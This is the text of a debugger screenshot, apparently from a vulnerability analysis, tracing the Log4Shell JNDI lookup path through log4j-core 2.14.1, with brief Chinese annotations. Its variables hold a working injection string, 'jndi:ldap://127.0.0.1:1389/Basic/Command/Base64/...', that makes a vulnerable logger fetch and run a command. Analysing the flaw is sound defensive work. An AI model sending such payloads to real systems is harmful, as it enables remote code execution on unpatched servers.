 log4j-core-2.14.1.jar 〉 org 〉 apache 〉 logging 〉 log4j 〉 core 〉 lookup 〉 Interpolator 〉 lookup
Test
Test.java
AppenderControl.java
AbstractOutputStreamAppender.java
PatternLayout.java
PatternFormatter.java
MessagePatternConverter.java
Runtime.java
JndiManager.java
StrSubstitutor.java
Interpolator.java
201 * @param var the name of the variable whose value is to be looked up
202 * @return the value of this variable or <b>null</b> if it cannot be
203 * resolved
204 */
205 @Override
206 public String lookup(final LogEvent event, String var) { event: MutableLogEvent@1577 var: "jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
207 if (var == null) {
208 return null;
209 }
210
211 final int prefixPos = var.indexOf(PREFIX_SEPARATOR); prefixPos: 4
提取前缀
212 if (prefixPos >= 0) {
213 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
214 final String name = var.substring(prefixPos + 1); name: "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYX
去除前缀的内容
:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEg
215 final StrLookup lookup = strLookupMap.get(prefix); lookup: JndiLookup@2273 strLookupMap: size = 12 prefix: "jndi"
216 if (lookup instanceof ConfigurationAware) {
获取解析器
217 ((ConfigurationAware) lookup).setConfiguration(configuration);
218 }
219 String value = null; value: null
220 if (lookup != null) {
221 value = event == null = false ? lookup.lookup(name) : lookup.lookup(event, name); value: null event: MutableLogEvent@1577 lookup: JndiLookup@2273 name: "ldap://127.0.0.1:1389/Basic/Command/Bas
222 }
223
224 if (value != null) {
225 return value;
226 }
227 var = var.substring(prefixPos + 1);
228 }
229 if (defaultLookup != null = true ) {
1: Project
7: Structure
2: Favorites
Ant
Maven
Database
Debug: Test
Debugger
Console
Frames
Threads
"main"@1 in group "main": RUNNING
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
Variables
this = {Interpolator@1586} "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
event = {MutableLogEvent@1577}
var = "jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
prefixPos = 4
prefix = "jndi"
name = "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
lookup = {JndiLookup@2273}
value = null
Mem
Count
loaded. Lo
6: Problems
5: Debug
TODO
Terminal
8: Services
Build
Event Log
All files are up-to-date (19 minutes ago)
221:1 LF UTF-8 4 spaces
d4m1ts gm7.org